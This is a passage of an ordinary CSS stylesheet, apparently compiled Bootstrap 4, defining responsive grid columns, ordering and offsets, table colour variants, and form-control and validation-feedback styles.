margin-left: 75%;
}
.offset-sm-10 {
margin-left: 83.33333%;
}
.offset-sm-11 {
margin-left: 91.66667%;
}
}
@media (min-width: 768px) {
.col-md {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-webkit-box-flex: 1;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.col-md-auto {
-webkit-box-flex: 0;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: none;
}
.col-md-1 {
-webkit-box-flex: 0;
-ms-flex: 0 0 8.33333%;
flex: 0 0 8.33333%;
max-width: 8.33333%;
}
.col-md-2 {
-webkit-box-flex: 0;
-ms-flex: 0 0 16.66667%;
flex: 0 0 16.66667%;
max-width: 16.66667%;
}
.col-md-3 {
-webkit-box-flex: 0;
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.col-md-4 {
-webkit-box-flex: 0;
-ms-flex: 0 0 33.33333%;
flex: 0 0 33.33333%;
max-width: 33.33333%;
}
.col-md-5 {
-webkit-box-flex: 0;
-ms-flex: 0 0 41.66667%;
flex: 0 0 41.66667%;
max-width: 41.66667%;
}
.col-md-6 {
-webkit-box-flex: 0;
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.col-md-7 {
-webkit-box-flex: 0;
-ms-flex: 0 0 58.33333%;
flex: 0 0 58.33333%;
max-width: 58.33333%;
}
.col-md-8 {
-webkit-box-flex: 0;
-ms-flex: 0 0 66.66667%;
flex: 0 0 66.66667%;
max-width: 66.66667%;
}
.col-md-9 {
-webkit-box-flex: 0;
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.col-md-10 {
-webkit-box-flex: 0;
-ms-flex: 0 0 83.33333%;
flex: 0 0 83.33333%;
max-width: 83.33333%;
}
.col-md-11 {
-webkit-box-flex: 0;
-ms-flex: 0 0 91.66667%;
flex: 0 0 91.66667%;
max-width: 91.66667%;
}
.col-md-12 {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.order-md-first {
-webkit-box-ordinal-group: 0;
-ms-flex-order: -1;
order: -1;
}
.order-md-last {
-webkit-box-ordinal-group: 14;
-ms-flex-order: 13;
order: 13;
}
.order-md-0 {
-webkit-box-ordinal-group: 1;
-ms-flex-order: 0;
order: 0;
}
.order-md-1 {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
}
.order-md-2 {
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
}
.order-md-3 {
-webkit-box-ordinal-group: 4;
-ms-flex-order: 3;
order: 3;
}
.order-md-4 {
-webkit-box-ordinal-group: 5;
-ms-flex-order: 4;
order: 4;
}
.order-md-5 {
-webkit-box-ordinal-group: 6;
-ms-flex-order: 5;
order: 5;
}
.order-md-6 {
-webkit-box-ordinal-group: 7;
-ms-flex-order: 6;
order: 6;
}
.order-md-7 {
-webkit-box-ordinal-group: 8;
-ms-flex-order: 7;
order: 7;
}
.order-md-8 {
-webkit-box-ordinal-group: 9;
-ms-flex-order: 8;
order: 8;
}
.order-md-9 {
-webkit-box-ordinal-group: 10;
-ms-flex-order: 9;
order: 9;
}
.order-md-10 {
-webkit-box-ordinal-group: 11;
-ms-flex-order: 10;
order: 10;
}
.order-md-11 {
-webkit-box-ordinal-group: 12;
-ms-flex-order: 11;
order: 11;
}
.order-md-12 {
-webkit-box-ordinal-group: 13;
-ms-flex-order: 12;
order: 12;
}
.offset-md-0 {
margin-left: 0;
}
.offset-md-1 {
margin-left: 8.33333%;
}
.offset-md-2 {
margin-left: 16.66667%;
}
.offset-md-3 {
margin-left: 25%;
}
.offset-md-4 {
margin-left: 33.33333%;
}
.offset-md-5 {
margin-left: 41.66667%;
}
.offset-md-6 {
margin-left: 50%;
}
.offset-md-7 {
margin-left: 58.33333%;
}
.offset-md-8 {
margin-left: 66.66667%;
}
.offset-md-9 {
margin-left: 75%;
}
.offset-md-10 {
margin-left: 83.33333%;
}
.offset-md-11 {
margin-left: 91.66667%;
}
}
@media (min-width: 992px) {
.col-lg {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-webkit-box-flex: 1;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.col-lg-auto {
-webkit-box-flex: 0;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: none;
}
.col-lg-1 {
-webkit-box-flex: 0;
-ms-flex: 0 0 8.33333%;
flex: 0 0 8.33333%;
max-width: 8.33333%;
}
.col-lg-2 {
-webkit-box-flex: 0;
-ms-flex: 0 0 16.66667%;
flex: 0 0 16.66667%;
max-width: 16.66667%;
}
.col-lg-3 {
-webkit-box-flex: 0;
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.col-lg-4 {
-webkit-box-flex: 0;
-ms-flex: 0 0 33.33333%;
flex: 0 0 33.33333%;
max-width: 33.33333%;
}
.col-lg-5 {
-webkit-box-flex: 0;
-ms-flex: 0 0 41.66667%;
flex: 0 0 41.66667%;
max-width: 41.66667%;
}
.col-lg-6 {
-webkit-box-flex: 0;
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.col-lg-7 {
-webkit-box-flex: 0;
-ms-flex: 0 0 58.33333%;
flex: 0 0 58.33333%;
max-width: 58.33333%;
}
.col-lg-8 {
-webkit-box-flex: 0;
-ms-flex: 0 0 66.66667%;
flex: 0 0 66.66667%;
max-width: 66.66667%;
}
.col-lg-9 {
-webkit-box-flex: 0;
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.col-lg-10 {
-webkit-box-flex: 0;
-ms-flex: 0 0 83.33333%;
flex: 0 0 83.33333%;
max-width: 83.33333%;
}
.col-lg-11 {
-webkit-box-flex: 0;
-ms-flex: 0 0 91.66667%;
flex: 0 0 91.66667%;
max-width: 91.66667%;
}
.col-lg-12 {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.order-lg-first {
-webkit-box-ordinal-group: 0;
-ms-flex-order: -1;
order: -1;
}
.order-lg-last {
-webkit-box-ordinal-group: 14;
-ms-flex-order: 13;
order: 13;
}
.order-lg-0 {
-webkit-box-ordinal-group: 1;
-ms-flex-order: 0;
order: 0;
}
.order-lg-1 {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
}
.order-lg-2 {
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
}
.order-lg-3 {
-webkit-box-ordinal-group: 4;
-ms-flex-order: 3;
order: 3;
}
.order-lg-4 {
-webkit-box-ordinal-group: 5;
-ms-flex-order: 4;
order: 4;
}
.order-lg-5 {
-webkit-box-ordinal-group: 6;
-ms-flex-order: 5;
order: 5;
}
.order-lg-6 {
-webkit-box-ordinal-group: 7;
-ms-flex-order: 6;
order: 6;
}
.order-lg-7 {
-webkit-box-ordinal-group: 8;
-ms-flex-order: 7;
order: 7;
}
.order-lg-8 {
-webkit-box-ordinal-group: 9;
-ms-flex-order: 8;
order: 8;
}
.order-lg-9 {
-webkit-box-ordinal-group: 10;
-ms-flex-order: 9;
order: 9;
}
.order-lg-10 {
-webkit-box-ordinal-group: 11;
-ms-flex-order: 10;
order: 10;
}
.order-lg-11 {
-webkit-box-ordinal-group: 12;
-ms-flex-order: 11;
order: 11;
}
.order-lg-12 {
-webkit-box-ordinal-group: 13;
-ms-flex-order: 12;
order: 12;
}
.offset-lg-0 {
margin-left: 0;
}
.offset-lg-1 {
margin-left: 8.33333%;
}
.offset-lg-2 {
margin-left: 16.66667%;
}
.offset-lg-3 {
margin-left: 25%;
}
.offset-lg-4 {
margin-left: 33.33333%;
}
.offset-lg-5 {
margin-left: 41.66667%;
}
.offset-lg-6 {
margin-left: 50%;
}
.offset-lg-7 {
margin-left: 58.33333%;
}
.offset-lg-8 {
margin-left: 66.66667%;
}
.offset-lg-9 {
margin-left: 75%;
}
.offset-lg-10 {
margin-left: 83.33333%;
}
.offset-lg-11 {
margin-left: 91.66667%;
}
}
@media (min-width: 1200px) {
.col-xl {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-webkit-box-flex: 1;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.col-xl-auto {
-webkit-box-flex: 0;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: none;
}
.col-xl-1 {
-webkit-box-flex: 0;
-ms-flex: 0 0 8.33333%;
flex: 0 0 8.33333%;
max-width: 8.33333%;
}
.col-xl-2 {
-webkit-box-flex: 0;
-ms-flex: 0 0 16.66667%;
flex: 0 0 16.66667%;
max-width: 16.66667%;
}
.col-xl-3 {
-webkit-box-flex: 0;
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.col-xl-4 {
-webkit-box-flex: 0;
-ms-flex: 0 0 33.33333%;
flex: 0 0 33.33333%;
max-width: 33.33333%;
}
.col-xl-5 {
-webkit-box-flex: 0;
-ms-flex: 0 0 41.66667%;
flex: 0 0 41.66667%;
max-width: 41.66667%;
}
.col-xl-6 {
-webkit-box-flex: 0;
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.col-xl-7 {
-webkit-box-flex: 0;
-ms-flex: 0 0 58.33333%;
flex: 0 0 58.33333%;
max-width: 58.33333%;
}
.col-xl-8 {
-webkit-box-flex: 0;
-ms-flex: 0 0 66.66667%;
flex: 0 0 66.66667%;
max-width: 66.66667%;
}
.col-xl-9 {
-webkit-box-flex: 0;
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.col-xl-10 {
-webkit-box-flex: 0;
-ms-flex: 0 0 83.33333%;
flex: 0 0 83.33333%;
max-width: 83.33333%;
}
.col-xl-11 {
-webkit-box-flex: 0;
-ms-flex: 0 0 91.66667%;
flex: 0 0 91.66667%;
max-width: 91.66667%;
}
.col-xl-12 {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.order-xl-first {
-webkit-box-ordinal-group: 0;
-ms-flex-order: -1;
order: -1;
}
.order-xl-last {
-webkit-box-ordinal-group: 14;
-ms-flex-order: 13;
order: 13;
}
.order-xl-0 {
-webkit-box-ordinal-group: 1;
-ms-flex-order: 0;
order: 0;
}
.order-xl-1 {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
}
.order-xl-2 {
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
}
.order-xl-3 {
-webkit-box-ordinal-group: 4;
-ms-flex-order: 3;
order: 3;
}
.order-xl-4 {
-webkit-box-ordinal-group: 5;
-ms-flex-order: 4;
order: 4;
}
.order-xl-5 {
-webkit-box-ordinal-group: 6;
-ms-flex-order: 5;
order: 5;
}
.order-xl-6 {
-webkit-box-ordinal-group: 7;
-ms-flex-order: 6;
order: 6;
}
.order-xl-7 {
-webkit-box-ordinal-group: 8;
-ms-flex-order: 7;
order: 7;
}
.order-xl-8 {
-webkit-box-ordinal-group: 9;
-ms-flex-order: 8;
order: 8;
}
.order-xl-9 {
-webkit-box-ordinal-group: 10;
-ms-flex-order: 9;
order: 9;
}
.order-xl-10 {
-webkit-box-ordinal-group: 11;
-ms-flex-order: 10;
order: 10;
}
.order-xl-11 {
-webkit-box-ordinal-group: 12;
-ms-flex-order: 11;
order: 11;
}
.order-xl-12 {
-webkit-box-ordinal-group: 13;
-ms-flex-order: 12;
order: 12;
}
.offset-xl-0 {
margin-left: 0;
}
.offset-xl-1 {
margin-left: 8.33333%;
}
.offset-xl-2 {
margin-left: 16.66667%;
}
.offset-xl-3 {
margin-left: 25%;
}
.offset-xl-4 {
margin-left: 33.33333%;
}
.offset-xl-5 {
margin-left: 41.66667%;
}
.offset-xl-6 {
margin-left: 50%;
}
.offset-xl-7 {
margin-left: 58.33333%;
}
.offset-xl-8 {
margin-left: 66.66667%;
}
.offset-xl-9 {
margin-left: 75%;
}
.offset-xl-10 {
margin-left: 83.33333%;
}
.offset-xl-11 {
margin-left: 91.66667%;
}
}
table, .table {
width: 100%;
max-width: 100%;
margin-bottom: 1rem;
background-color: transparent;
}
table th,
table td, .table th,
.table td {
padding: 0.75rem;
vertical-align: top;
border-top: 1px solid #dee2e6;
}
table thead th, .table thead th {
vertical-align: bottom;
border-bottom: 2px solid #dee2e6;
}
table tbody + tbody, .table tbody + tbody {
border-top: 2px solid #dee2e6;
}
table .table, .table .table {
background-color: #fff;
}
.table-sm th,
.table-sm td {
padding: 0.3rem;
}
.table-bordered {
border: 1px solid #dee2e6;
}
.table-bordered th,
.table-bordered td {
border: 1px solid #dee2e6;
}
.table-bordered thead th,
.table-bordered thead td {
border-bottom-width: 2px;
}
.table-striped tbody tr:nth-of-type(odd) {
background-color: rgba(27, 31, 46, 0.05);
}
.table-hover tbody tr:hover {
background-color: rgba(27, 31, 46, 0.075);
}
.table-primary,
.table-primary > th,
.table-primary > td {
background-color: #c3ebf5;
}
.table-hover .table-primary:hover {
background-color: #ade4f1;
}
.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
background-color: #ade4f1;
}
.table-secondary,
.table-secondary > th,
.table-secondary > td {
background-color: #f1f3f5;
}
.table-hover .table-secondary:hover {
background-color: #e2e6ea;
}
.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
background-color: #e2e6ea;
}
.table-success,
.table-success > th,
.table-success > td {
background-color: #c3e6cb;
}
.table-hover .table-success:hover {
background-color: #b1dfbb;
}
.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
background-color: #b1dfbb;
}
.table-info,
.table-info > th,
.table-info > td {
background-color: #bee5eb;
}
.table-hover .table-info:hover {
background-color: #abdde5;
}
.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
background-color: #abdde5;
}
.table-warning,
.table-warning > th,
.table-warning > td {
background-color: #ffeeba;
}
.table-hover .table-warning:hover {
background-color: #ffe8a1;
}
.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
background-color: #ffe8a1;
}
.table-danger,
.table-danger > th,
.table-danger > td {
background-color: #f5c6cb;
}
.table-hover .table-danger:hover {
background-color: #f1b0b7;
}
.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
background-color: #f1b0b7;
}
.table-light,
.table-light > th,
.table-light > td {
background-color: #fdfdfe;
}
.table-hover .table-light:hover {
background-color: #ececf6;
}
.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
background-color: #ececf6;
}
.table-dark,
.table-dark > th,
.table-dark > td {
background-color: #c6c8ca;
}
.table-hover .table-dark:hover {
background-color: #b9bbbe;
}
.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
background-color: #b9bbbe;
}
.table-active,
.table-active > th,
.table-active > td {
background-color: rgba(27, 31, 46, 0.075);
}
.table-hover .table-active:hover {
background-color: rgba(18, 20, 30, 0.075);
}
.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
background-color: rgba(18, 20, 30, 0.075);
}
.table .thead-dark th {
color: #fff;
background-color: #212529;
border-color: #32383e;
}
.table .thead-light th {
color: #495057;
background-color: #e9ecef;
border-color: #dee2e6;
}
.table-dark {
color: #fff;
background-color: #212529;
}
.table-dark th,
.table-dark td,
.table-dark thead th {
border-color: #32383e;
}
.table-dark.table-bordered {
border: 0;
}
.table-dark.table-striped tbody tr:nth-of-type(odd) {
background-color: rgba(255, 255, 255, 0.05);
}
.table-dark.table-hover tbody tr:hover {
background-color: rgba(255, 255, 255, 0.075);
}
@media (max-width: 575.98px) {
.table-responsive-sm {
display: block;
width: 100%;
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
.table-responsive-sm > .table-bordered {
border: 0;
}
}
@media (max-width: 767.98px) {
.table-responsive-md {
display: block;
width: 100%;
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
.table-responsive-md > .table-bordered {
border: 0;
}
}
@media (max-width: 991.98px) {
.table-responsive-lg {
display: block;
width: 100%;
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
.table-responsive-lg > .table-bordered {
border: 0;
}
}
@media (max-width: 1199.98px) {
.table-responsive-xl {
display: block;
width: 100%;
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
.table-responsive-xl > .table-bordered {
border: 0;
}
}
.table-responsive {
display: block;
width: 100%;
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
.table-responsive > .table-bordered {
border: 0;
}
.form-control {
display: block;
width: 100%;
padding: 0.375rem 0.75rem;
font-size: 1rem;
line-height: 1.65;
color: #495057;
background-color: #fff;
background-clip: padding-box;
border: 1px solid #ced4da;
border-radius: 0;
-webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}
.form-control::-ms-expand {
background-color: transparent;
border: 0;
}
.form-control:focus {
color: #495057;
background-color: #fff;
border-color: #96dcee;
outline: 0;
-webkit-box-shadow: 0 0 0 0.2rem rgba(40, 184, 220, 0.25);
box-shadow: 0 0 0 0.2rem rgba(40, 184, 220, 0.25);
}
.form-control::-webkit-input-placeholder {
color: #212529;
opacity: 1;
}
.form-control:-ms-input-placeholder {
color: #212529;
opacity: 1;
}
.form-control::-ms-input-placeholder {
color: #212529;
opacity: 1;
}
.form-control::placeholder {
color: #212529;
opacity: 1;
}
.form-control:disabled, .form-control[readonly] {
background-color: #e9ecef;
opacity: 1;
}
select.form-control:not([size]):not([multiple]) {
height: calc(2.4rem + 2px);
}
select.form-control:focus::-ms-value {
color: #495057;
background-color: #fff;
}
.form-control-file,
.form-control-range {
display: block;
width: 100%;
}
.col-form-label {
padding-top: calc(0.375rem + 1px);
padding-bottom: calc(0.375rem + 1px);
margin-bottom: 0;
font-size: inherit;
line-height: 1.65;
}
.col-form-label-lg {
padding-top: calc(0.5rem + 1px);
padding-bottom: calc(0.5rem + 1px);
font-size: 1.25rem;
line-height: 1.8;
}
.col-form-label-sm {
padding-top: calc(0.25rem + 1px);
padding-bottom: calc(0.25rem + 1px);
font-size: 0.875rem;
line-height: 1.6;
}
.form-control-plaintext {
display: block;
width: 100%;
padding-top: 0.375rem;
padding-bottom: 0.375rem;
margin-bottom: 0;
line-height: 1.65;
background-color: transparent;
border: solid transparent;
border-width: 1px 0;
}
.form-control-plaintext.form-control-sm, .input-group-sm > .form-control-plaintext.form-control,
.input-group-sm > .input-group-prepend > .form-control-plaintext.input-group-text,
.input-group-sm > .input-group-append > .form-control-plaintext.input-group-text,
.input-group-sm > .input-group-prepend > .form-control-plaintext.btn,
.input-group-sm > .input-group-append > .form-control-plaintext.btn, .form-control-plaintext.form-control-lg, .input-group-lg > .form-control-plaintext.form-control,
.input-group-lg > .input-group-prepend > .form-control-plaintext.input-group-text,
.input-group-lg > .input-group-append > .form-control-plaintext.input-group-text,
.input-group-lg > .input-group-prepend > .form-control-plaintext.btn,
.input-group-lg > .input-group-append > .form-control-plaintext.btn {
padding-right: 0;
padding-left: 0;
}
.form-control-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
padding: 0.25rem 0.5rem;
font-size: 0.875rem;
line-height: 1.6;
border-radius: 0.2rem;
}
select.form-control-sm:not([size]):not([multiple]), .input-group-sm > select.form-control:not([size]):not([multiple]),
.input-group-sm > .input-group-prepend > select.input-group-text:not([size]):not([multiple]),
.input-group-sm > .input-group-append > select.input-group-text:not([size]):not([multiple]),
.input-group-sm > .input-group-prepend > select.btn:not([size]):not([multiple]),
.input-group-sm > .input-group-append > select.btn:not([size]):not([multiple]) {
height: calc(1.9rem + 2px);
}
.form-control-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
padding: 0.5rem 1rem;
font-size: 1.25rem;
line-height: 1.8;
border-radius: 0.3rem;
}
select.form-control-lg:not([size]):not([multiple]), .input-group-lg > select.form-control:not([size]):not([multiple]),
.input-group-lg > .input-group-prepend > select.input-group-text:not([size]):not([multiple]),
.input-group-lg > .input-group-append > select.input-group-text:not([size]):not([multiple]),
.input-group-lg > .input-group-prepend > select.btn:not([size]):not([multiple]),
.input-group-lg > .input-group-append > select.btn:not([size]):not([multiple]) {
height: calc(3.25rem + 2px);
}
.form-group {
margin-bottom: 1rem;
}
.form-text {
display: block;
margin-top: 0.25rem;
}
.form-row {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-right: -5px;
margin-left: -5px;
}
.form-row > .col,
.form-row > [class*="col-"] {
padding-right: 5px;
padding-left: 5px;
}
.form-check {
position: relative;
display: block;
padding-left: 1.25rem;
}
.form-check-input {
position: absolute;
margin-top: 0.3rem;
margin-left: -1.25rem;
}
.form-check-input:disabled ~ .form-check-label {
color: #6c757d;
}
.form-check-label {
margin-bottom: 0;
}
.form-check-inline {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
padding-left: 0;
margin-right: 0.75rem;
}
.form-check-inline .form-check-input {
position: static;
margin-top: 0;
margin-right: 0.3125rem;
margin-left: 0;
}
.valid-feedback {
display: none;
width: 100%;
margin-top: 0.25rem;
font-size: 80%;
color: #28a745;
}
.valid-tooltip {
position: absolute;
top: 100%;
z-index: 5;
display: none;
max-width: 100%;
padding: .5rem;
margin-top: .1rem;
font-size: .875rem;
line-height: 1;
color: #fff;
background-color: rgba(40, 167, 69, 0.8);
border-radius: .2rem;
}
.was-validated .form-control:valid, .form-control.is-valid, .was-validated
.custom-select:valid,
.custom-select.is-valid {
border-color: #28a745;
}
.was-validated .form-control:valid:focus, .form-control.is-valid:focus, .was-validated
.custom-select:valid:focus,
.custom-select.is-valid:focus {
border-color: #28a745;
-webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.was-validated .form-control:valid ~ .valid-feedback,
.was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback,
.form-control.is-valid ~ .valid-tooltip, .was-validated
.custom-select:valid ~ .valid-feedback,
.was-validated
.custom-select:valid ~ .valid-tooltip,
.custom-select.is-valid ~ .valid-feedback,
.custom-select.is-valid ~ .valid-tooltip {
display: block;
}
.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
color: #28a745;
}
.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
display: block;
}
.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
color: #28a745;
}
.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
background-color: #71dd8a;
}
.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
display: block;
}
.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
background-color: #34ce57;
}
.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
-webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
border-color: #28a745;
}
.was-validated .custom-file-input:valid ~ .custom-file-label::before, .custom-file-input.is-valid ~ .custom-file-label::before {
border-color: inherit;
}
.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
display: block;
}
.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
-webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.invalid-feedback {
display: none;
width: 100%;
margin-top: 0.25rem;
font-size: 80%;
color: #dc3545;
}
.invalid-tooltip {
position: absolute;
top: 100%;
z-index: 5;
display: none;
max-width: 100%;
padding: .5rem;
margin-top: .1rem;
font-size: .875rem;
line-height: 1;
color: #fff;
background-color: rgba(220, 53, 69, 0.8);
border-radius: .2rem;
}
.was-validated .form-control:invalid, .form-control.is-invalid, .was-validated
.custom-select:invalid,
.custom-select.is-invalid {
border-color: #dc3545;
}
.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus, .was-validated
.custom-select:invalid:focus,
.custom-select.is-invalid:focus {
border-color: #dc3545;
-webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.was-validated .form-control:invalid ~ .invalid-feedback,
.was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback,
.form-control.is-invalid ~ .invalid-tooltip, .was-validated
.custom-select:invalid ~ .invalid-feedback,
.was-validated
.custom-select:invalid ~ .invalid-tooltip,
.custom-select.is-invalid ~ .invalid-feedback,
.custom-select.is-invalid ~ .invalid-tooltip {
display: block;
}
.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
color: #dc3545;
}
.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
display: block;
}
.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
color: #dc3545;
}
.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
background-color: #efa2a9;
}
.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
display: block;
}
.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
background-color: #e4606d;
}
.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
-webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
border-color: #dc3545;
}
.was-validated .custom-file-input:invalid ~ .custom-file-label::before, .custom-file-input.is-invalid ~ .custom-file-label::before {
border-color: inherit;
}
.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
display: block;
}
.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
-webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.form-inline {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
}
.form-inline .form-check {
width: 100%;
}
@media (min-width: 576px) {
.form-inline label {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
margin-bottom: 0;
}
.form-inline .form-group {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-flex: 0;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
margin-bottom: 0;
}
.form-inline .form-control {
display: inline-block;
width: auto;
vertical-align: middle;
}
.form-inline .form-control-plaintext {
display: inline-block;
}
.form-inline .input-group {
width: auto;
}
.form-inline .form-check {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
width: auto;
padding-left: 0;
}
.form-inline .form-check-input {
position: relative;
margin-top: 0;
